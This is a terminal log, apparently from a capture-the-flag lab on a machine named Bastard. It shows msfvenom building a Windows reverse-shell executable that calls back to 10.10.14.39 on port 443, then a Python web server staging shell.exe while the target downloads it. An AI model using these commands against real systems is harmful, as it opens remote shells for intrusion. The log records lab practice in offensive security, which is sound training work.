 Bastard/exploitation/foothold on ∡ master [!?] via  v2.7.1 took 342ms
03:27:58 → msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.39 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe

Bastard/exploitation/foothold on ∡ master [!?] via  v2.7.1 took 10s
03:28:12 → server
Setting clipboard to: 192.168.119.223/
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.9 - - [17/Sep/2020 03:29:20] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.9 - - [17/Sep/2020 03:29:20] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.9 - - [17/Sep/2020 03:31:03] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.9 - - [17/Sep/2020 03:31:04] "GET /shell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.

Bastard/exploitation/foothold on ∡ master [!?] via  v2.7.1 took 5m30s
03:34:24 → which server
server () {
        clip="192.168.119.223/"
        echo "$clip" | xsel -ib
        echo "Setting clipboard to: $clip"
        sudo python3 -m http.server 80
}